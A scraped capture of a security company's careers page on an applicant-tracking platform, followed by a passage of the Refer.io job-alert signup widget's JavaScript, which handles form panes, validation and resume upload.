

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tpcsecurity.applicantpro.com/pages/careershome/
body_size: 5460
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768847828"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768847828';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"1810","career_site_name":"Titan Protection and Consulting, Inc.","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"1534","organization_name":"Titan Protection and Consulting, Inc.","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Careers Home - Titan Protection and Consulting, Inc.</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://tpcsecurity.applicantpro.com/images/4/1810/20230411141918-Titanprotection_fblogo.jpg" />
		<meta property="og:image:secure_url"  content="https://tpcsecurity.applicantpro.com/images/4/1810/20230411141918-Titanprotection_fblogo.jpg" />
				<meta property="og:title" content="Current Career Opportunities at Titan Protection and Consulting, Inc." />
		<meta property="og:url" content="https://www.applicantpro.com/openings/tpcsecurity/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Titan Protection and Consulting, Inc." />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/pages/careershome/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://tpcsecurity.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://tpcsecurity.applicantpro.com//pages/careershome/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Titan Protection and Consulting, Inc." src="/images/4/1810/20230411141457-Titanprotection_headerNEW.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Careers Home									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a href="/">Home</a></li><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<div class="text-left">
		<p style="text-align: center;"><span style="font-size: 36pt; color: #003366;">Join Our Team! Apply Now!</span></p>
<p style="text-align: center;"><span style="font-size: 14pt;">Do you want to work for the top security company in Kansas City with over 350 employees? Titan Protection and Consulting&nbsp;was&nbsp;rated #196 as one of the Fastest Growing Companies in the United States for 2013 by Inc 500 Magazine! Are you tired of your dead end security or retail job? Are you former or active military? Do you work for an observe and report company now and want to get into a real career?</span></p>
<p style="text-align: center;"><span style="font-size: 14pt;">Titan Protection comes highly recommended as a job provider for active duty law enforcement, police academy students, and offers extensive training for the entry-level hire.</span></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><em><strong>To view jobs by department, click on the department link below.<br />To view all jobs open at Titan, click on the"All Openings" link below.</strong></em></span></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><a title="All Openings" href="https://tpcsecurity.applicantpro.com/jobs/"><img src="http://www.appdocs.com/applicantpro/files/Titan_button6AllOpenings.png" alt="" width="295" height="83" /></a><a href="https://tpcsecurity.applicantpro.com/jobsearch/?classification=armed_officer"><img src="http://www.appdocs.com/applicantpro/files/Titan_button6Armed.png" alt="Armed" width="295" height="83" /></a><a title="unarmed" href="https://tpcsecurity.applicantpro.com/jobsearch/?classification=unarmed_officer_or_unarmed_guard"><img src="http://www.appdocs.com/applicantpro/files/Titan_button6Unarmed.png" alt="unarmed" width="295" height="83" /></a><a title="monitoring" href="https://tpcsecurity.applicantpro.com/jobsearch/?classification=dispatch"><img src="http://www.appdocs.com/applicantpro/files/Titan_button6Monitoring.png" alt="monitoring" width="295" height="83" /></a><a title="IT" href="https://tpcsecurity.applicantpro.com/jobsearch/?classification=it"><img src="http://www.appdocs.com/applicantpro/files/Titan_button6IT.png" alt="IT" width="295" height="83" /></a><a title="admin" href="https://tpcsecurity.applicantpro.com/jobsearch/?classification=office_administration_or_clerical"><img src="http://www.appdocs.com/applicantpro/files/Titan_button6Admin.png" alt="Admin" width="295" height="83" /></a></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 14pt;"><em><strong>To view more information, please click below:</strong></em></span></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><em><strong><a title="Benefits" href="https://tpcsecurity.applicantpro.com/pages/Benefits/">Benefits</a></strong></em></span></p></div>
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="38,10,215,68" href="https://www.tpcsecurity.com/?hsLang=en-us" target="_self" alt="Logo" />
				<area style="cursor:pointer;" shape="rect" coords="333,26,469,56" href="https://www.tpcsecurity.com/virtual-security" target="_self" alt="Virtual Security" />
				<area style="cursor:pointer;" shape="rect" coords="497,26,621,55" href="https://www.tpcsecurity.com/guard-services" target="_self" alt="Guard Services" />
				<area style="cursor:pointer;" shape="rect" coords="646,27,710,56" href="https://www.tpcsecurity.com/about" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="731,28,824,56" href="https://www.tpcsecurity.com/resources" target="_self" alt="Resources" />
				<area style="cursor:pointer;" shape="rect" coords="848,26,957,56" href="https://tpcsecurity.applicantpro.com/jobs/" target="_self" alt="Employment" />
				<area style="cursor:pointer;" shape="rect" coords="978,17,1076,64" href="https://www.tpcsecurity.com/contact?hsLang=en-us" target="_self" alt="Contact" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '1810';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://tpcsecurity.applicantpro.com/stats/" : "http://tpcsecurity.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 3045);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://tpcsecurity.applicantpro.com/stats/piwik.php?idsite=3045" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://widget-dot-refer-io.appspot.com/refer.js
body_size: 12639
content:
//Remap the referWidget function. This is adding the window.referWidget.c() to make sure the referWidget() calls execute the function to process them
//This is done at the beginning so we don't have to iterate over every property added later.
window.referWidget.remap = (function(old){
	window.referWidget = function() {
		(window.referWidget.q = window.referWidget.q || []).push(arguments);
		window.referWidget.c();
	};
	//Make sure to include any property that comes with the old function
	for (var key in old) {
		if (Object.prototype.hasOwnProperty.call(old, key)) {
			var val = old[key];
			window.referWidget[key] = old[key]
		}
	}
})(referWidget);

// TODO: Find a cleaner way to detect if its IE8/IE9
window.referWidget.process = (function(){

	/** Variable initialization **/
	// baseUrl: URL to fetch local files (HTMLs/CSSs/JSs)
	// TODO: Find a better way to dynamically select if we are in a development or production environment
	// TODO: IMPORTANT - Change this back to https://widget-dot-refer-io.appspot.com before releasing
	var baseUrl = (location.protocol == "file:") ? "http://localhost:8080" : "https://widget-dot-refer-io.appspot.com";

	// API PATH
	var apiUrl = "https://widget-dot-refer-io.appspot.com/api/v1";

	// Flags if subscription process has been completed.
	var subscriptionCompleted = false;

	var init = function(o, e){

		// var client = algoliasearch('48YU7PR3Z6', '831bd24a60e7a77995042d9c3a4eb02d');
		// var index = client.initIndex('clean_job_titles');

		// Widget options
		// api_key (REQUIRED):  Sets the api key of the employer where the widget is currently being displayed.
		// style (OPTIONAL): Sets the style used to display the widget. Possible options are wide | sidebar | sidebar_no_bootstrap.
		// source (OPTIONAL): Represents the request's page type.
		// name (OPTIONAL): Prepopulates the name field.
		// email (OPTIONAL): Prepopulates the email field.
		// phbne (OPTIONAL): Prepopulates the phone field
		// title (OPTIONAL): Job title of the current page the user is viewing. Usually provided in thankyou pages and specific job sites.
		// aid (OPTIONAL): Application id of the user subscribed. Usually provided by a thankyou page to request a resume after the subscription is done.
		// referrer_user_id (OPTIONAL): Id for the user who is referring the new signup.
		// referral_source (OPTIONAL): Source string for the referral
		var options = o;

		var element = e;

		// If sent element is a jquery object, retrieve actual dom element from it
		if(window.jQuery !== undefined && element instanceof window.jQuery){
			element =  e[0];
		}

		// if a new baseUrl or apiUrl is sent
		if(options.hasOwnProperty("base_url")){
			baseUrl = options.base_url;
		}

		if(options.hasOwnProperty("api_url") && options.api_url !== null && options.api_url != ""){
			apiUrl = options.api_url;
		}

		var collectResumes = true;
		var collectOptIns = true;
		var showHiddenLink = true;
		var showReferioLink = true;
		var collectQuestionnaire = true;
		var querySource = "";
		var companyName = "";
		var predictedJobTitle = undefined;
		var predictedLocation = "";
		var timezone = window.Intl !== undefined ? Intl.DateTimeFormat().resolvedOptions().timeZone : "";

		// Holds phone until so we don't post phone number if not accepted
		var tempPhone = "";

		var pathname = "/signup";

		// Add widget stylesheet
		// This is added at this moment because IE8/IE9 uses some styles for the popup button in some situations.
		utils.addStyleTag(baseUrl+"/assets/stylesheets/widget.css");

		// If browser is IE < 9 show a popup
		if(utils.isIE() && utils.isIE() <= 9 && window.location.pathname != pathname){

			var parameters = utils.buildQueryStringFromObject(options);

			parameters = parameters.slice(0, - 1);

			var signup_url = baseUrl + pathname + parameters;

			if(options.style == "fixed"){

				var div = document.createElement("div");
				div.id = "refer-widget-" + utils.generateUniqueId();
				div.className = "refer-widget refer-" + options.style;

				div.innerHTML = '<a href="' + signup_url +'" class="refer-popup-button refer-ie-popup refer-primary-background-color" title="Sign up for job Alerts">Sign up for Job Alerts!</a>';

				// Insert div before script tag
				element.appendChild(div, element);

				element = div;

			}else{

				element.innerHTML = '<a href="' + signup_url +'" class="refer-popup-button refer-ie-popup" style="text-align: center; display: block; background-color: #c0c0c0; padding: 10px; color: #ffffff; border-radius: 5px;" title="Sign up for job Alerts">Click Here!</a>';

			}

			utils.addEventListener(element, "click", function(event){

				event = event || window.event;
				event.preventDefault ? event.preventDefault() : (event.returnValue = false);
				var popupHeight = 300;
				var popupWidth = 400;
				var popupLeft = (screen.width/2)-(popupWidth/2);
				var popupTop = (screen.height/2)-(popupHeight/2);

				var newWindow = window.open(signup_url, "_blank","width=400,height=400,left=" + popupLeft + ",top=" + popupTop);
				if (window.focus) {newWindow.focus()}

			});

			return;
		}

		// Validate API key and get employers data
		// Pre-flight request
		var preflightOptions = {
			api_key: options.api_key,
			job_title: options.title
		}

		utils.getJSON("https://go-api-dot-refer-io.appspot.com/api/v3/widget/preflight" + utils.buildQueryStringFromObject(preflightOptions), function(response){

			// If the response is not valid
			if(response.hasOwnProperty("error")){
				console.log("Refer.io Widget couldn't load properly because the api key is not valid.");
				return;
			}

			// Setup internal options
			collectResumes = response.employer.collectResumes;
			collectOptIns = response.employer.collectOptIns;
			showHiddenLink = response.employer.showHiddenLink;
			showReferioLink = response.employer.showReferioLink;
			collectQuestionnaire = (response.employer.collectOptIns && response.employer.collectResumes ? true : false); //make sure to not collect Questionnaire if employer has disabled collectResumes or collectOptIns.
			companyName = response.employer.name;
			tempPhone = (options.phone ? options.phone : "");
			// predictedJobTitle = (response.search_term ? response.search_term : "");
			predictedLocation = (response.location ? response.location : "");
			// querySource = (response.search_term && response.search_term != "" ? "cleaner" : "");

			predictedJobTitle = (options.title ? options.title : "");
			querySource = (options.title && options.title != "" ? "prepopulated" : "");

			// //If we can't predict the job title then prepopulate with industry
			// if((!predictedJobTitle || predictedJobTitle == "") && response.employer && response.employer.industry && response.employer.industry != ""){
			// 	predictedJobTitle = response.employer.industry;
			// 	querySource = "industry";
			// }

			// Don't collect resumes if browser is IE8/IE9
			if(utils.isIE() && utils.isIE() <= 9){
				collectResumes = false;
			}

			setup();

		});

		function setup(){

			// If no style was supplied in the options object then fallback to fixed
			if(options.style === undefined){
				options.style = "fixed";
			}

			// Set primary and text colors if provided in the options object
			if(options.primary_color || options.text_color){

				var sheet = utils.createStyleSheet();

				if(options.primary_color){

					utils.addCSSRule(sheet, ".refer-primary-background-color", "background-color: " + options.primary_color + ";", 0);
					utils.addCSSRule(sheet, ".refer-primary-color", "color: " + options.primary_color + ";", 0);

				}

				if(options.text_color){

					utils.addCSSRule(sheet, ".refer-primary-background-color", "color: " + options.text_color + ";", 0);

				}

			}

			// Get template
			utils.getJSON(baseUrl + "/templates/widget?style=" + options.style, function(data){

				// Create a div
				var div = document.createElement("div");
				div.id = "refer-widget-" + utils.generateUniqueId();
				div.className = "refer-widget refer-" + options.style;
				div.style.position = "relative";

				// If style is fixed then add the necessary HTML to handle the expected behavior
				if(options.style == "fixed"){

					// If browser is IE < 9 then dont show the bottom right corner button.
					if(utils.isIE() && utils.isIE() <= 9){

						data.html = "<div class='fixed-container' style='display:block; bottom:initial !important; top: 0;'>" + data.html + "</div>";

					}else{

						div.classname += div.className + "fixed"
						data.html = "<div class='fixed-button refer-primary-background-color'>Receive job alerts!</div><div class='fixed-container'>" + data.html + "</div>";

					}

				}

				// Set the response's html to the new div's innerHTML
				div.innerHTML = data.html;

				// Insert div before script tag
				element.appendChild(div, element);

				element = div;

				// Add header to fixed style widget OR IE8/IE9
				if(options.style == "fixed" || utils.isIE() && utils.isIE() <= 9){

					var generalPane = element.querySelector(".refer-general-pane");
					var fixedHeaderElement = document.createElement("div");
					fixedHeaderElement.className = "refer-big-header";
					fixedHeaderElement.innerHTML = "<span class='refer-primary-color'>Sign Up For Job Alerts!</span>";

					generalPane.insertBefore(fixedHeaderElement, generalPane.firstChild);

				}

				// Setup widget. Prepopulate values
				element.querySelector("#refer-name").value = (options.name ? options.name : "");
				element.querySelector("#refer-email").value = (options.email ? options.email : "");
				element.querySelector("#refer-frequency").value = utils.todayFrequency();

				// IF is not IE < 9 then prepopulate the location input
				if(!utils.isIE() || utils.isIE() > 9){
					element.querySelector("#refer-location").value = predictedLocation;
				}

				// If there's application id don't collect resumes. Resumes are collected with aid.
				if(options.aid != null && options.aid != ""){
					collectResumes = false;
				}


				//Hiddeen admin to employer link
				var hiddenLink = element.querySelector("#refer-widget-admin-login-link");
				if(!showHiddenLink){
					hiddenLink.remove();
				} else {
					hiddenLink.addEventListener("click", function(){
						window.open("https://dashboard.refer.io/dashboard/" + options.api_key, "_blank");
					});
				}

				var noReferLink = element.querySelector("#no-refer-link");
				var withReferLink = element.querySelector("#with-refer-link");
				if(showReferioLink){
					withReferLink.style.display = "inline";
					noReferLink.style.display = "none";
				} else {
					withReferLink.style.display = "none";
					noReferLink.style.display = "inline";
				}

				main(element, options);
			});

		}

		function main(){

			// autocomplete(element.querySelector("#refer-title"),
			// 	{
			// 		hint: false,
			// 		autoWidth: false,
			// 		appendTo: element.querySelector("#refer-title-container")
			// 	},
			// 	{
			// 		source: autocomplete.sources.hits(index, {hitsPerPage: 5}),
			// 		//value to be displayed in input control after user's suggestion selection
			// 		displayKey: 'Title',
			// 		//hash of templates used when rendering dataset
			// 		templates: {
			// 			//'suggestion' templating function used to render a single suggestion
			// 			suggestion: function(suggestion) {
			// 				return '<span>' + suggestion._highlightResult.Title.value + '</span>';
			// 			}
			// 		}
			// 	}
			// ).on('autocomplete:selected', function(event, suggestion, dataset) {
			// 	querySource = "autocomplete";
			// });

			//Prepopulate title
			//Used to modify the job title pane's html to show title in bold.
			// if(predictedJobTitle && !/^\s*$/.test(predictedJobTitle)){
			// 	element.querySelector("#refer-predicted-job-title").innerHTML = predictedJobTitle.replace(/\(.*?\)/g, "").replace(/\s-\s.*/g, "");
			// 	element.querySelector("#refer-prediction-successful").style.display = "inline";
			// 	element.querySelector("#refer-prediction-unsuccessful").style.display = "none";
			// }

			// Add fixed button handlers.
			if(!(utils.isIE() && utils.isIE() <= 9) && options.style == "fixed"){

				var fixedButton = element.querySelector(".fixed-button");
				var fixedContainer= element.querySelector(".fixed-container");

				utils.addEventListener(fixedButton, "click", function(){
					fixedContainer.style.display = "block";
					fixedButton.style.display = "none";
				});

				utils.addEventListener(document, "click", function(e){

					if (utils.matches(e.target, '.fixed-container, .fixed-container *, .fixed-button')) {
						return;
					}

					fixedContainer.style = "none";
					fixedButton.style.display = "block";

					// If subscription process is completed then don't show the fixed button again.
					if(subscriptionCompleted){ fixedButton.style.display = "none"; }

				});

			}

			//**Validation and Event handlers**/

			// First pane
			var nameInput = element.querySelector("#refer-name");
			var emailInput = element.querySelector("#refer-email");
			var locationInput = element.querySelector("#refer-location");
			var tosAcceptInput = element.querySelector("#refer-tos-accept");
			var firstPaneButton = element.querySelector(".refer-first-pane-btn");


			//Only instantiate Google Places API on focus.
			//The reason for this is that when instantiating the object, Google will do an API Autocomplete request if the input has a value.
			//This was causing the API to receive unnecessary requests.
			// var stateAutocompleteObject = undefined;
			// utils.addEventListener(locationInput, "focus", function(){

			// 	if(stateAutocompleteObject == undefined){
			// 		stateAutocompleteObject = new google.maps.places.Autocomplete(locationInput, { types: ["(cities)"], fields: ['name'], componentRestrictions: {country: 'us'} });
			// 	}

			// });

			utils.addEventListener(nameInput, "focusout", function(){
				validateInput(nameInput.value == "" || utils.isNumeric(nameInput.value), nameInput, firstPaneButton);
			});

			utils.addEventListener(emailInput, "focusout", function(){
				validateInput(!utils.isEmailValid(emailInput.value), emailInput, firstPaneButton);
			});

			utils.addEventListener(locationInput, "focusout", function(){
				validateInput(locationInput.value == null || locationInput.value == "" || locationInput.value == "-1", locationInput, firstPaneButton);
			});

			utils.addEventListener(locationInput, "change", function(){
				validateInput(locationInput.value == null || locationInput.value == "" || locationInput.value == "-1", locationInput, firstPaneButton);
			});

			utils.addEventListener(firstPaneButton, "click", function(){

				var c1 = validateInput(nameInput.value == "" || utils.isNumeric(nameInput.value), nameInput, firstPaneButton);

				var c2 = validateInput(!utils.isEmailValid(emailInput.value), emailInput, firstPaneButton);

				var c3 = validateInput(locationInput.value == null || locationInput.value == "" || locationInput.value == "-1", locationInput, firstPaneButton);

				var c4 = validateInput(tosAcceptInput.checked == false, tosAcceptInput, firstPaneButton);

				if(!c1 && !c2 && !c3 && !c4){

					// IF is not IE < 9 then get the Autocomplete value from the location input
					// if(!utils.isIE() || utils.isIE() > 9){

					// 	if(stateAutocompleteObject != undefined){

					// 		var stateAutocompleteSelectedLocation = stateAutocompleteObject.getPlace()

					// 		if(stateAutocompleteSelectedLocation !== undefined){

					// 			locationInput.value = stateAutocompleteSelectedLocation.name;

					// 		}

					// 	}

					// }

					showNextPane(element);

				}

			});

			// Second pane
			var referOptButtons = element.querySelectorAll(".refer-opt-btn");

			utils.forEach(referOptButtons, function(index, value){

				utils.addEventListener(value, "click", function(event){

					event = event || window.event;
					var target = event.target || event.srcElement;

					var frequencyInput = element.querySelector("#refer-frequency");
					var optInInput = element.querySelector("#refer-opt-in");

					optInInput.value = target.getAttribute("data-opt-in");

					// Set frequency. We don't need to update weekly frequencies, because that's prepopulated on setup
					if(target.getAttribute("data-frequency") == "daily"){
						frequencyInput.value = "sun,mon,tue,wed,thu,fri,sat";
					}

					if(optInInput.value == "yes"){

						element.querySelector("#refer-upload-message").innerHTML = "Refer.io currently has over 30,000 opportunities in our database. To ensure that we don't waste your time looking at jobs that don't fit you, please provide us with your resume.";

					}else{

						element.querySelector("#refer-upload-message").innerHTML =  "No problem, we will only send you jobs from " + companyName + ".  If you upload your resume below, we will use it to better match you with their job openings."

					}

					showNextPane(element);

				});

			});

			// Third pane
			var titleInput = element.querySelector("#refer-title");
			var thirdPaneButton = element.querySelector(".refer-second-pane-btn");

			//No need to validate title atm. Clean title is being sent everytime if there's no value for title inputy
			utils.addEventListener(titleInput, "change", function(){
				validateInput((titleInput.value == "" || titleInput.value == null) && (!predictedJobTitle || predictedJobTitle == ""), titleInput, thirdPaneButton);
			});

			//Set querySource variable
			utils.addEventListener(titleInput, "keyup", function(){
				querySource = "user";
			});

			utils.addEventListener(thirdPaneButton, "click", function(){
				var c1 = validateInput((titleInput.value == "" || titleInput.value == null) && (!predictedJobTitle || predictedJobTitle == ""), titleInput, thirdPaneButton);

				if(!c1){
					showNextPane(element);
				}
			});

			// Fourth Pane

			var resumeLabel = element.querySelector(".refer-file-label");
			var resumeInput = element.querySelector("#refer-resume-input");
			var submitButton = element.querySelector(".refer-submit-btn");
			var uploadLaterButton = element.querySelector(".refer-submit-no-file-btn");

			utils.addEventListener(submitButton, "click", function(){
				var c1 = validateInput(resumeInput.value == "", resumeLabel, submitButton);
				if(!c1){
					showNextPane(element);
				}
			});

			utils.addEventListener(resumeLabel, "change", function(){
				validateInput(resumeInput.value == "", resumeLabel, submitButton);
			});

			utils.addEventListener(resumeInput, "change", function(){
				resumeLabel.value = resumeInput.value;
				utils.trigger(resumeLabel, "change");
			});

			utils.addEventListener(uploadLaterButton, "click", function(){
				showNextPane(element);
			});
			// widgetContainerSelector.on("click", ".refer-submit-no-file-btn", function(){
			// 	submit_form(false);
			// });

			// Validate phone pane
			var phoneInput = element.querySelector("#refer-phone");
			var phoneConfirmInput = element.querySelector("#refer-phone-confirm");
